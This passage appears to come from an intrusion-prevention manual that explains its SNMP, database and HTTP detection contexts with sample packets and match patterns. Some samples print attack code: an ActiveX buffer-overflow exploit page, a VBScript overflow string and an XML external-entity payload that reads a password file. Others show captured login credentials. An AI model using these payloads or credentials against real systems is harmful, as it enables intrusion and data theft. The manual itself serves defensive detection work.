snmp-oid (ANY)	<p>Matches the binary OID in any SNMP request or response.</p> <p>Example of field in SNMP transaction:</p> <pre>Simple Network Management Protocol version: version-1 (0) community: FirstBogus data: get-request (0) get-request request-id: 29248 error-status: noError (0) error-index: 0 variable-bindings: 1 item 1.3.6.1.2.1.1.1.0: Value (Null) Object Name: 1.3.6.1.2.1.1.1.0 (iso.3.6.1.2.1.1.1.0) Value (Null)</pre> <p>Example of context usage: Context: snmp-oid pattern: "1\3"</p>

Table 55: Service Contexts: SNMP (continued)

Context and Direction	Description Example of Contexts
snmp-oid-parsed (ANY)	<p>Matches the human-readable OID in any SNMP request or response.</p> <p>Example of field in SNMP transaction:</p> <pre>Simple Network Management Protocol version: version-1 (0) community: FirstBogus data: get-request (0) get-request request-id: 29248 error-status: noError (0) error-index: 0 variable-bindings: 1 item 1.3.6.1.2.1.1.0: Value (Null) Object Name: 1.3.6.1.2.1.1.0 (iso.3.6.1.2.1.1.0) Value (Null)</pre> <p>Example of context usage:</p> <div>Context: snmp-oid-parsed pattern: "1\3"</div>
snmp-set-oid (CTS)	Matches the binary OID in any SNMP Set request.
snmp-set-oid- parsed (CTS)	Matches the human-readable OID in any SNMP Set request.
snmptrap-community (CTS)	Matches the community name in any SNMPTRAP message.
snmptrap-eid (CTS)	Matches the binary EID (Enterprise-ID) in any SNMPTRAP message.
snmptrap-eid-parsed (CTS)	Matches the human-readable EID (Enterprise-ID) in any SNMPTRAP message.
snmptrap-inform-oid (CTS)	Matches the binary OID in any SNMPTRAP Inform message.
snmptrap-inform-oid-parsed (CTS)	Matches the human-readable OID in any SNMPTRAP Inform message.
snmptrap-oid (CTS)	Matches the binary OID in any SNMPTRAP message.
snmptrap-oid- parsed (CTS)	Matches the human-readable OID in any SNMPTRAP message.

Table 55: Service Contexts: SNMP (continued)

Context and Direction	Description
	Example of Contexts
snmptrap-v2- oid (CTS)	Matches the binary OID in any SNMPTRAP v2 message.
snmptrap-v2- oid-parsed (CTS)	Matches the human-readable OID in any SNMPTRAP v2 message.

Database Contexts

IN THIS SECTION

- [Service Contexts: MS-SQL | 266](#)
- [Service Contexts: MYSQL | 271](#)

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for databases as match conditions in IDP policy rules.

Service Contexts: MS-SQL

The table displays the security context details for MS-SQL:

Table 56: Service Contexts: MS-SQL

Context and Direction	Description
	Example of Contexts
mssql-0x12 (CTS)	Matches the content of an MS-SQL type 0x12 request message.
mssql-cancel (CTS)	Matches the content of an MS-SQL cancel message

Table 56: Service Contexts: MS-SQL (continued)

Context and Direction	Description Example of Contexts
mssql-login (CTS)	<p>Matches the content of an MS-SQL login message.</p> <p>Example of field in MSSQL transaction:</p> <p>Tabular Data Stream Type: TDS7 login (16) Status: 0x01. End of message Length: 152 Channel: 0 Packet Number: 1 Window: 0 TDS7 Login Packet</p> <pre> 10 01 00 98 00 00 01 00 90 00 00 00 00 00 00 71 q 00 00 00 00 00 00 00 07 9c 03 00 00 00 00 00 00 e0 03 00 00 e0 01 00 00 09 04 00 00 56 00 00 00 V... 56 00 02 00 5a 00 00 00 5a 00 12 00 7e 00 05 00 V...Z... 00 00 00 00 88 00 04 00 90 00 00 00 90 00 00 00 00 0c 29 0b bd 04 00 00 00 90 00 00 00 73 00 00) s. 61 00 53 00 51 00 4c 00 20 00 51 00 75 00 65 00 a.S.Q.L. .Q.u.e. 72 00 79 00 20 00 41 00 6e 00 61 00 6c 00 79 00 r.y. .A.n.a.l.y. 7a 00 65 00 72 00 53 00 4e 00 41 00 4b 00 45 00 z.e.r.S.N.A.K.E. 4f 00 44 00 42 00 43 00 O.D.B.C. </pre> <p>Example of context usage: Context: mssql-login pattern: "\x 4f004400430043\x"</p>
mssql-login-app (CTS)	<p>Matches the name of the application in an MS-SQL Login message.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol. Src Port: 50399.DstPort: 1433, Seq: 868843253. Ack: 1016878433.Len: 246 Tabular Data Stream Type: TDS7 login (16) Status: 0x01, End of message Length: 246 Channel: 0 Packet Number: 1 Window: 0 TDS7 Login Packet Login Packet Header Lengths and offsets Client name: SA-NC-MFG-239 Username: WinCCConnect Password: 2WSXcder App name: SQL Query Analyzer Server name: SNAKE</p> <p>Example of context usage: Context: mssql-login-app pattern: "SQL Query"</p>

Table 56: Service Contexts: MS-SQL (continued)

Context and Direction	Description Example of Contexts
mssql-login-client (CTS)	<p>Matches the name of the client in an MS-SQL Login message.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol. Src Port: 50399.DstPort: 1433, Seq: 868843253. Ack: 1016878433.Len: 246 Tabular Data Stream Type: TDS7 login (16) Status: 0x01, End of message Length: 246 Channel: 0 Packet Number: 1 Window: 0 TDS7 Login Packet Login Packet Header Lengths and offsets Client name: SA-NC-MFG-239 Username: WinCCConnect Password: 2WSXcder App name: SQL Query Analyzer Server name: SNAKE Library name: ODBC</p> <p>Example of context usage: Context: mssql-login-client pattern: "SA-NC"</p>
mssql-login-database (CTS)	Matches the name of the database in an MS-SQL Login message.
mssql-login-language (CTS)	Matches the name of the language in an MS-SQL Login message.

Table 56: Service Contexts: MS-SQL (continued)

Context and Direction	Description Example of Contexts
mssql-login-lib (CTS)	<p>Matches the name of the library in an MS-SQL Login message.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol. Src Port: 50399.DstPort: 1433, Seq: 868843253. Ack: 1016878433.Len: 246 Tabular Data Stream Type: TDS7 login (16) Status: 0x01, End of message Length: 246 Channel: 0 Packet Number: 1 Window: 0 TDS7 Login Packet Login Packet Header Lengths and offsets Client name: SA-NC-MFG-239 Username: WinCCConnect Password: 2WSXcder App name: SQL Query Analyzer Server name: SNAKE Library name: ODBC</p> <p>Example of context usage: Context: mssql-login-lib pattern: "ODBC"</p>
mssql-login-pass (CTS)	<p>Matches the password in an MS-SQL Login message.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol. Src Port: 50399.DstPort: 1433, Seq: 868843253. Ack: 1016878433.Len: 246 Tabular Data Stream Type: TDS7 login (16) Status: 0x01, End of message Length: 246 Channel: 0 Packet Number: 1 Window: 0 TDS7 Login Packet Login Packet Header Lengths and offsets Client name: SA-NC-MFG-239 Username: WinCCConnect Password: 2WSXcder</p> <p>Example of context usage: Context: mssql-login-pass pattern: "2WSXcder"</p>

Table 56: Service Contexts: MS-SQL (continued)

Context and Direction	Description Example of Contexts
mssql-login-server (CTS)	<p>Matches the name of the server in an MS-SQL Login message.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol. Src Port: 50399.DstPort: 1433, Seq: 868843253. Ack: 1016878433.Len: 246 Tabular Data Stream Type: TDS7 login (16) Status: 0x01, End of message Length: 246 Channel: 0 Packet Number: 1 Window: 0 TDS7 Login Packet Login Packet Header Lengths and offsets Client name: SA-NC-MFG-239 Username: WinCCConnect Password: 2WSXcder App name: SQL Query Analyzer Server name: SNAKE</p> <p>Example of context usage: Context: mssql-login-server pattern: "SNAKE"</p>
mssql-login-user (CTS)	<p>Matches the name of the user in an MS-SQL Login message.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol Src Port: 1035, Dst Port: 1433, Seq: 763655054. Ack: 1997497845. Len: 152 Tabular Data Stream Type: TDS7 login (16) Status: 0x01, End of message Length: 152 Channel: 0 Packet Number: 1 Window: 0 TDS7 Login Packet Login Packet Header Lengths and offsets Username: sa App name: SQL Query Analyzer Server name: SNAKE Library name: ODBC</p> <p>Example of context usage: Context: mssql-login-user pattern: "sa"</p>

Table 56: Service Contexts: MS-SQL (continued)

Context and Direction	Description
	Example of Contexts
mssql-query (CTS)	<p>Matches the content of a MS-SQL query message.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol. Src Port: 1175. Dst Port: 1433. Seq: 3017454680. Ack: 1346858528. Len: 60 Tabular Data Stream Type: SQL batch (1) Status: 0x01. End of message Length: 60 Channel: 0 Packet Number: 1 Window: 0 TDS Query Packet Query: set quoted_identifier off</p> <p>Example of context usage: Context: mssql-query pattern: "quoted"</p>
mssql-request-other (CTS)	Matches the content of an MS-SQL unknown Request message.
mssql-rpe (CTS)	Matches the content of an MS-SQL RPC message.
mssql-rpc-name (CTS)	Matches the RPC name in an MS-SQL request message.

Service Contexts: MYSQL

The table displays the security context details for MYSQL:

Table 57: Service Contexts: MySQL

Context and Direction	Description Example of Contexts
mysql-login-request-caps (CTS)	<p>Matches the MYSQL Login Request Caps Data.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol, Src Port: 47142, Dst Port: 3306, Seq: 1471914225, Ack: 2780407880, Len: 62</p> <p>MySQL Protocol Packet Length: 58 Packet Number: 1 Login Request</p> <p>Example of context usage:</p> <div>Context: mysql-login-request-caps pattern: "root"</div>
mysql-login-request-caps-pswd (CTS)	<p>Matches the MYSQL Login Request Caps Password.</p> <p>Example of field in MSSQL transaction:</p> <p>Transmission Control Protocol, Src Port: 47142, Dst Port: 3306, Seq: 1471914225, Ack: 2780407880, Len: 62</p> <p>MySQL Protocol Packet Length: 58 Packet Number: 1 Login Request Client Capabilities: 0xa285 Extended Client Capabilities: 0x0003 MAX Packet: 16777216 Charset: latin1 COLLATE latin1_swedish_ci (8) Username: root Password: 277f04b6f584b4f090ad6baal845238580cbf6fc</p> <p>Example of context usage:</p> <div>Context: mysql-login-request-caps-pswd pattern: "\x 277f04 \x"</div>
mysql-login-request-caps-user (CTS)	<p>Matches the MYSQL Login Request Caps Username.</p> <p>Example of field in MYSQL transaction:</p> <p>MySQL Protocol Packet Length: 58 Packet Number: 1 Login Request Client Capabilities: 0xa285 Extended Client Capabilities: 0x0003 MAX Packet: 16777216 Charset: latin1 COLLATE latin1_swedish_ci (8) Username: root Password: 277f04b6f584b4f090ad6baal845238580cbf6fc</p> <p>Example of context usage:</p> <p>Context: mysql-login-request-caps-user pattern: "root"</p>

Table 57: Service Contexts: MySQL (continued)

Context and Direction	Description Example of Contexts
mysql-preamble (ANY)	Matches the 4 first bytes of the packet.
mysql-req-command (CTS)	<p>Matches the MYSQL Request Command.</p> <p>Example of field in MYSQL transaction:</p> <div><div>▼ MySQL Protocol</div><div>Packet Length: 24 Packet Number: 1</div><div>▼ Login Request</div><div>> Client Capabilities: 0x248d MAX Packet: 0 Username: root Password: 575c40414d4a444700</div></div> <p>Example of context usage: Context: mysql-req-command pattern: "root"</p>
mysql-response (STC)	<p>Matches the MYSQL Response.</p> <p>Example of field in MYSQL transaction:</p> <div><div>▼ MySQL Protocol</div><div>Packet Length: 52 Packet Number: 0</div><div>▼ Server Greeting</div><div>Protocol: 10 Version: 4.0.23_Debian-3-log Thread ID: 16 Salt: 1\fmqmS4 > Server Capabilities: 0x202c</div></div> <p>Example of context usage: Context: mysql-response pattern: "Debian"</p>

Table 57: Service Contexts: MySQL (continued)

Context and Direction	Description Example of Contexts
mysql-server-greeting (STC)	<p>Matches the MYSQL Server Greeting Data.</p> <p>Example of field in MYSQL transaction:</p> <pre> ▼ MySQL Protocol Packet Length: 52 Packet Number: 0 ▼ Server Greeting Protocol: 10 Version: 4.0.23_Debian-3-log Thread ID: 16 Salt: 1\fmqmS4 > Server Capabilities: 0x202c </pre> <p>Example of context usage: Context: mysql-server-greeting pattern: "Debian"</p>

Web Protocol Contexts

IN THIS SECTION

- [Service Contexts: HTTP | 274](#)
- [Service Contexts: SSL | 291](#)

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for web protocols as match conditions in IDP policy rules.

Service Contexts: HTTP

The table displays the security context details for HTTP:

Table 58: Service Contexts: HTTP

Context and Direction	Description Example of Contexts
http-authorization (CTS)	<p>Matches the username and password decoded from the Authorization: Basic header in an HTTP request.</p> <p>Example of Authorization header in HTTP request:</p> <pre>GET /secure/ HTTP/1.1 Host: 10.157.5.9 User-Agent: MSfrontpage/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1) Keep-Alive: 300 Connection: keep-alive If-Modified-Since: Thu, 09 Jul 2009 17:02:47 GMT If-None-Match: "17dd2-b4-46e48d334dbc0" Authorization: Basic ZGF2ZTo=</pre> <p>Example of context usage:</p> <p>context: http-authorization pattern: "Basic ZGF2ZTo="</p>
http-data (ANY)	<p>Matches any HTTP data in an HTTP transaction that is not text/html, text/plain, or FORM values in a POST request.</p> <p>Example of HTTP data in HTTP response:</p> <pre>48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 6b 0d HTTP/1.1 200 Ok. 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 .Content-Type: a 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 plication/octet 2d 73 74 72 65 61 6d 0d 0a 53 65 72 76 65 72 3a -stream. Server: 20 41 70 61 63 68 65 2f 32 2e 30 0d 0a 43 6f 6e Apache/ 2.0..Con 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 31 39 tent-Length: 219 35 34 0d 0a 0d 0a 41 54 46 00 55 bc 05 07 07 08 54....AT F.U.... 00 40 00 00 00 00 00 00 00 00 ef ff ff ff ff aa .@..... aa aa aa 00 00 00 00 00 00 00 00 ff ff ff ff b2 aa aa aa 00 00 00 00 00 00 00 00 ff ff ff ff aa aa aa aa 00 00 00 00 00 00 00 15 00 ff ff ff ff aa aa aa aa 00 00 00 00 00 00 00 00 ff ff ff ff 40@</pre> <p>Example of context usage:</p> <p>context: http-data pattern: "\x 4154460055bc05070708004000000000 \x"</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-first-data-chunk (ANY)	<p>Matches the first data chunk in an HTTP transaction.</p> <p>Example of first data chunk in HTTP response: HTTP/1.0 200 OK Content-type: text/html Content-Length: 300 Last-Modified: Fri, 15 Jul 2016 16:26:13 GMT</p> <p>&lt;html style="display:flex;"&gt; &lt;head&gt; &lt;script&gt;</p> <p>Example of context usage: Context: http-first-data-chunk pattern: ".*style\s*=\s*"</p>
http-flash	<p>Matches http payload when content type is flash video or application.</p> <p>Example of http flash payload in HTTP response: HTTP/1.1 200 Ok Content-Type: application/x-shockwave-flash Server: Apache/2.0 Content-Length: 660</p> <p>CWSx..S.N.@...\$.m.?... U..)Ai.H...-c/[.....}^0...]..C.d.3.....`.....AO...RZ&lt; jw...)'4.....*N#v.E]...F...eH{Q.2/...^.....g.S...(-~T\$.D;...}&gt;...1.2...0F.1.H.h.....8(.A.T.J.\$!...*</p> <p>Example of context usage: Context: http-flash pattern: "CWS\x 095F04000078DA8C53CD4EDB40 \x"</p>
http-form-data (CTS)	Matches each of the form values in a POST request of an HTTP transaction.
http-get-url (CTS)	<p>Matches the URL in an HTTP get request as it appears in the stream.</p> <p>Example of URL in HTTP request: GET /fsc/secured/fsc.aspx HTTP/1.1 Host: 10.2.1.53</p> <p>Example of context usage: Context: http-get-url pattern: "\fsc\secured"</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-get-url-parsed (CTS)	<p>Matches the decoded, normalized URL in an HTTP get request.</p> <p>Example of URL in HTTP request: Normalization process is applied to transform a URI into a normalized URI so it is possible to determine if two syntactically different URIs may be equivalent. Percent-encoded triplets of the URI do not require percent-encoding and should be decoded to their corresponding unreserved characters, for e.g <code>http://example.com/%7Efoo</code> → <code>http://example.com/~foo</code></p> <p>Example of context usage: Context: http-get-url-parsed pattern: “~foo”</p>
http-head-url (CTS)	<p>Matches the URL in an HTTP head request as it appears in the stream.</p> <p>Example of URL in HTTP HEAD request: HEAD / HTTP/1.1 Host: bt05 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:5.0) Gecko/20100101 Firefox/5.0 CLIENT-IP: 1.1.1.2 X-Forwarded-For: 1.1.1.2</p> <p>Example of context usage: Context: http-head-url pattern: “/”</p>
http-head-url-parsed (CTS)	<p>Matches the decoded, normalized URL in an HTTP head request.</p> <p>Example of URL in HTTP request: Like http-get-url-parsed context, normalization process is applied to transform a URI into a normalized URI.</p> <p>Example of context usage: Context: http-head-url-parsed pattern: “\fsc\secured”</p>
http-header (ANY)	<p>Matches any HTTP header.</p> <p>Example of header fields in HTTP request: GET /buy.php?advid=0&emla=1&lang=_____ & HTTP/1.1 Accept: */* Accept-Language: en-us Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) Host: www.liveprotection.net Connection: Keep-Alive</p> <p>Example of context usage: Context: http-header pattern: “Host: www.liveprotection.net”</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-header-accept (CTS)	<p>Matches each Accept: header in an HTTP request.</p> <p>Example of header fields in HTTP request: GET /buy.php?advid=0&emla=1&lang=_____ & HTTP/1.1 Accept: */* Accept-Language: en-us Accept-Encoding: gzip, deflate</p> <p>Example of context usage: Context: http-get-url pattern: "en-us"</p>
http-header-accept-encoding (CTS)	<p>Matches each Accept-Encoding: header in an HTTP request.</p> <p>Example of header fields in HTTP request: GET /buy.php?advid=0&emla=1&lang=_____ & HTTP/1.1 Accept: */* Accept-Language: en-us Accept-Encoding: gzip, deflate</p> <p>Example of context usage: Context: http-header-accept-encoding pattern: "gzip"</p>
http-header-accept-language (CTS)	<p>Matches each Accept-Language: header in an HTTP request.</p> <p>Example of header fields in HTTP request: GET /buy.php?advid=0&emla=1&lang=_____ & HTTP/1.1 Accept: */* Accept-Language: en-us Accept-Encoding: gzip, deflate</p> <p>Example of context usage: Context: http-header-accept-language pattern: "en-us"</p>
http-header-content-encoding (ANY)	<p>Matches each Content-Encoding: header in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 <u>ok</u> Content-length: 75 Content-type: application/octet-stream Content-disposition: attachment; filename="download.txt" Content-Encoding: =?UTF-8?B?ZGVmbGF0ZQo=?=</p> <p>Example of context usage: Context: http-header-content-encoding pattern: "VmbGF0ZQo"</p>

Table 58: Service Contexts: HTTP (*continued*)

Context and Direction	Description Example of Contexts
http-header-content-language (ANY)	Matches each Content-Language: header in an HTTP transaction.
http-header-content-location (ANY)	Matches each Content-Location: header in an HTTP transaction.
http-header-content-md5 (ANY)	Matches each Content-MD5: header in an HTTP transaction.
http-header-content-type (ANY)	<p>Matches each Content-Type: header in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 OK Date: Wed, 14 Sep 2005 16:52:48 GMT Content-Length: 60 Connection: Keep-Alive Content-Type: text/html; charset=ISO-8859-1</p> <p>Example of context usage: Context: http-header-content-type pattern: "text/html"</p>
http-header-cookie (ANY)	<p>Matches each Cookie: header in an HTTP transaction.</p> <p>Example of header fields in HTTP request: cookie: _SESSION[session_id]=1;no_http_headers=1</p> <p>Example of context usage: Context: http-header-cookie pattern: ".*\[no_http_headers\]=1.*"</p>
http-header-host (CTS)	Matches each Host: header in an HTTP request.
http-header-referer (CTS)	Matches each Referrer: header in an HTTP request.
http-header-soapaction (ANY)	Matches each soapaction: header in an HTTP transaction.
http-header-user-agent (CTS)	Matches each User-Agent: header in an HTTP request.

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-header-x-forwarded-for	<p>Matches x-forwarded-for header in an HTTP request.</p> <p>Example of context usage: Context: http-header-x-forwarded-for pattern: <code>"*([^\d\.,unkow\040:a-fA-F] AA).*</code></p>
http-image (ANY)	<p>Matches IMATE contents (BMP, PNG) in HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 OK Server: Microsoft-IIS/6.0 Content-Type: image/x-ms-bmp Content-Length: 3704</p> <p>BM.....v..(.....AAAAAAAAAAAAAAAA</p> <p>Example of context usage: Context: http-image pattern: <code>".*AAAAAAAAAA.*"</code></p>
http-jpeg-raw (ANY)	<p>Matches JPEG content in HTTP transaction.</p> <p>Example of header fields in HTTP response: HTTP/1.1 200 OK Connection: Keep-Alive Content-Type: image/jpeg</p> <p>.....JFIF.....H.H.....C.</p> <p>.....#.%\$".!&+7/&.)4)!"0A149;&gt;&gt;&gt;%.DIC&lt;H7=&gt;;...C.</p> <p>Example of context usage: Context: http-jpeg-raw pattern: <code>"\x FFD8FFE00010\x JFIF.*"</code></p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-jpeg-tag (ANY)	<p>Matches JPEG tag of JPEG content in HTTP transaction.</p> <p>JPEG image files provide an area for applications to store metadata such as title, date taken, shutter speed, and so on. There are several slots available, each of which holds a group of metadata tags.</p> <p>A JPEG file contains several segments; each segment contains different kinds of data, delimited by two-byte codes called markers. The markers are hexadecimal; they begin with 0xFF and end with a code (1 byte) indicating the kind of marker.</p> <p>Example of jpeg tags in HTTP response payload: 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK. ... 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: image/jpeg 61 67 65 2f 6a 70 65 67 0d 0a 58 2d 43 61 63 68 age/jpeg ..X-Cache-Status: HIT ... 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a ff d8 Keep-Alive: 60 ff e0 00 10 4a 46 49 46 00 01 01 01 00 48 00 48JFIFH.H 00 00 ff fe 00 0d 31 30 2e 30 2e 31 33 2e 31 3210 .0.13.12 38 ff db 00 43 00 03 02 02 03 02 02 03 03 03 8...C... .. 04 03 03 04 05 08 05 05 04 04 05 0a 07 07 06 08 0c 0a 0c 0c 0b 0a 0b 0b 0d 0e 12 10 0d 0e 11 0e 0b 0b 10 16 10 11 13 14 15 15 15 0c 0f 17 18 16 Note: Each colored segment <u>represent</u> segment/tag</p> <p>Example of context usage: Context: http-jpeg-tag pattern: "\x 480048 \x"</p>
http-object-tag-clsid (STC)	<p>Matches the CLSID of an object tag.</p> <p>Example of this field in HTTP response: HTTP/1.1 200 OK Connection: Keep-Alive Content-Type: text/html <HTML> <object classid='clsid:C6A96E83-F5AF-4BD4-9BDD-7B18444F814F' id='hack'></object> <script language='vbscript'> String1=String(99999, "A") hack.DialNumber String1 </script> </HTML></p> <p>Example of context usage: Context: http-object-tag-clsid pattern: "C6A96E83-F5AF-4BD4-9BDD-7B18444F814F"</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description			
	Example of Contexts			
http-png-chunk (ANY)	<p>Matches contents of PNG chunk to HTTP transaction.</p> <p>Example of PNG contents in HTTP response:</p> <pre>▼ Hypertext Transfer Protocol > HTTP/1.1 200 Ok\r\n Content-Type: image/png\r\n Server: Apache/2.0\r\n > Content-Length: 3424\r\n \r\n [HTTP response 1/1] [Time since request: 0.006390000 seconds] [Request in frame: 4] [Request URI: http://54.100.71.117/nKWu8] File Data: 3424 bytes > Portable Network Graphics > [Malformed Packet: PNG]</pre> <p>Example of context usage: Context: http-png-chunk pattern: "PNG"</p>			
http-post-url (CTS)	Matches the URL in an HTTP post request as it appears in the stream.	HTTP POST URL	POST /index.html 1085538798 HTTP/1.1	1.34. http-post-url pattern: ".*\?.*"
http-post-url-parsed (CTS)	Matches the decoded, normalized URL in an HTTP post request.			
http-post-variable (CTS)	<p>Matches each CGI variable in the form data of an HTTP POST request.</p> <p>Example of header fields in HTTP request: POST /mail/channel/bind?&at=d91335f6924d08fa-109fa346d8a&VER=2&SID=5B974D2448624B32&RID=68492&zx=jhspu7-sijvnz HTTP/1.1</p> <p>Example of context usage: Context: http-post-variable pattern: "at=d"</p>			
http-post-variable-parsed (CTS)	Matches each decoded CGI variable in the form data of an HTTP POST request.			

Table 58: Service Contexts: HTTP (*continued*)

Context and Direction	Description Example of Contexts
http-request (CTS)	<p>Matches each HTTP request line.</p> <p>Example of header fields in HTTP request: GET /mail/im/menurightarw.gif HTTP/1.1 Host: mail.google.com</p> <p>Example of context usage: Context: http-request pattern: "menurightarw.gif"</p>
http-request-method (CTS)	<p>Matches the method name in an HTTP request.</p> <p>Example of field in HTTP request: GET /mail/im/menurightarw.gif HTTP/1.1 Host: mail.google.com</p> <p>Example of context usage: Context: http-request-method pattern: "GET"</p>
http-status (STC)	<p>Matches the status line in an HTTP reply.</p> <p>Example status line in HTTP response: HTTP/1.1 200 OK Last-Modified: Mon, 13 Feb 2006 21:10:30 UTC</p> <p>Example of context usage: Context: http-status pattern: "200"</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-text-html (ANY)	<p>Matches the text/html data in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 OK Content-Length: 319 Connection: close Content-Type: text/html; charset=ISO-8859-1</p> <pre><html><head> <script language=vbscript> dim a, mymy2 a="AA" Set mymy2= CreateObject("MSWebDVD.MSWebDVD.1") mymy2.AcceptParentalLevelChange False, "xc", a </script> <title>MSWebDVD ActiveX buffer overflow exploit</title> </head> <body> <h3><center>MS Web DVD ActiveX buffer overflow exploit</center></h3> </body></html></pre> <p>Example of context usage: Context: http-text-html pattern: <code>".*AcceptParentalLevelChange[\\(, _ +)].*"</code></p>
http-text-html-body (ANY)	<p>Matches the body of text/html data in an HTTP transaction</p>
http-text-html-head (ANY)	<p>Matches the header of text/html data in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 OK Content-Length: 1360 Content-Type: text/html; charset=UTF-8</p> <pre><html> <head> <title>Admin Password Change</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <link rel="stylesheet" href="style1.css" type="text/css"> </head></pre> <p>Example of context usage: Context: http-text-html-head pattern: <code>".*<title>Admin_Password_Change</title>.*"</code></p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-text-html-script (ANY)	<p>Matches the script tag of text/html data in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.0 200 OK Content-type: text/html Content-Length: 300 Last-Modified: Fri, 15 Jul 2016 16:26:13 GMT</p> <pre><html style="display:flex;"> <head> <script> // function boom() { var n = document.getElementById("test"); n.textContent = "Telus Security Labs \ud8c4\ud8b4"; alert(n.textContent); } </script></pre> <p>Example of context usage: Context: http-text-html-script pattern: <code>".*function boom.*"</code></p>
http-text-html-style (ANY)	<p>Matches the style tag of text/html data in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 OK Content-Length: 127 Keep-Alive: timeout=15, max=100 Content-Type: text/html; charset=iso-8859-1</p> <pre><html> <head> <title>CSS</title> <style> body { font-size: 1666666px; } </style> </head> <body> <p>Sample</p> </body> </html></pre> <p>Example of context usage: Context: http-text-html-style pattern: <code>".*\ubody\s*\u.*\ufont-size:\s*[1-9][0-9][0-9][0-9][0-9][0-9]px;\u.*"</code></p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-text-html-tag (ANY)	<p>Matches any tag inside text/html data in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 OK Content-Length: 1360 Content-Type: text/html; charset=UTF-8</p> <pre><html> <head> <title>Admin Password Change</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <link rel="stylesheet" href="style1.css" type="text/css"> </head></pre> <p>Example of context usage: Context: http-text-html-tag pattern: "charset=iso-8859-1"</p>
http-text-plain (ANY)	<p>Matches the text/plain data in an HTTP transaction.</p> <p>Example of header fields in HTTP request: HTTP/1.1 200 OK Content-Length: 102400 Content-Type: text/plain; charset=ISO-8859-1</p> <pre>...Standard Jet DB.....n.b\ .U..gr@?..~.....1.y..0....c....F...Nlb.7....,(./.' {6.....m.C%6.3..y x,*D.1..."f.....\$.g..D...e....F.x....-b.T..</pre> <p>Example of context usage: Context: http-text-plain pattern: ".*\u{ParentIdName ObjectId AOIndex PrimaryKey}\u{^[^000376]]\0377[^0377]]^[^0377]\0377 .[\020-\0376]}.*"</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description
	Example of Contexts
http-text-soap (ANY)	<p>Matches the text/soap data in and HTTP transaction.</p> <p>Example of header fields in HTTP POST request: LOCK /webdav HTTP/1.1 Content-Type: text/xml Content-Length: 293</p> <pre><?xml version="1.0"?> <!DOCTYPE REMOTE [<!ENTITY RemoteX SYSTEM "c:password.txt">]> <D:lockinfo xmlns:D='DAV:'> <D:lockscope><D:exclusive/></D:lockscope> <D:locktype><D:write/></D:locktype> <D:owner> <D:href> <REMOTE> <RemoteX><RemoteX></RemoteX> </REMOTE> </D:href> </D:owner> </D:lockinfo></pre> <p>Example of context usage: Context: http-text-soap pattern: "REMOTE"</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-text-xml (ANY)	<p>Matches the tex/xml data in an HTTP transaction.</p> <p>Example of header fields in HTTP request: LOCK /webdav HTTP/1.1 Content-Type: text/xml Content-Length: 293</p> <pre><?xml version="1.0"?> <!DOCTYPE REMOTE [<!ENTITY RemoteX SYSTEM "c:password.txt">]> <D:lockinfo xmlns:D='DAV:'> <D:lockscope><D:exclusive/></D:lockscope> <D:locktype><D:write/></D:locktype> <D:owner> <D:href> <REMOTE> <RemoteX><RemoteX></RemoteX> </REMOTE> </D:href> </D:owner> </D:lockinfo></pre> <p>Example of context usage: Context: http-text-xml pattern: ".*<![\[\[ENTITY\]]^\>]*\[\[SYSTEM\]]^\>]*[:\V\\].*"</p>
http-url (CTS)	<p>Matches the URL in an HTTP request as it appears in the stream.</p> <p>Example of header fields in HTTP request: GET /Desktop.ini HTTP/1.1 Host: 192.168.160.129 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.8.0.1) Gecko/20060111 Firefox/1.5.0.1</p> <p>Example of context usage: Context: http-url pattern: ".*\[desktop\.ini\]"</p>
